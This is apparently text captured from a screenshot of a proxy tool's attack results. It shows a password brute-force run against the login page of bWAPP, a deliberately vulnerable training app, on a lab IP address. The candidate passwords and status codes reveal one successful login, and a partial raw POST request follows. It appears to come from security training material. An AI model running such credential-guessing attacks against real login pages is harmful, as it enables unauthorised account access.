 Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
4 raj 200 4442
5 chandel 200 4442
6 rajchandel 200 4442
7 ignite 200 4442
8 ignitetechologies 200 4442
9 hacked 200 4442
10 user1 200 4442
11 rajchandelignite 302 502
12 bee 200 4442
13 bug 200 4442
14 bwapp 200 4442
Request Response
Raw Params Headers Hex
POST /bwapp/bWAPP/login.php HTTP/1.1
Host: 192.168.1.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:58.0) Gecko/20100101 F
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8